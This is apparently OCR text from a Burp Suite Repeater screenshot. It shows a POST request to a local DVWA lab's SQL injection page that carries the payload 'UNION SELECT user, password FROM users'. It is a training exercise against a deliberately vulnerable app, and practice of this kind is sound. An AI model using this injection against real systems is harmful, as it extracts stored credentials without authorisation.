 Burp S
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: miweb.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://miweb.local
10 Connection: keep-alive
11 Referer: http://miweb.local/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=f95dd2ce461e4396e459c3f34eaec354
13 Upgrade-Insecure-Requests: 1
14
15 id=1 UNION SELECT user, password FROM users #Submit=Submit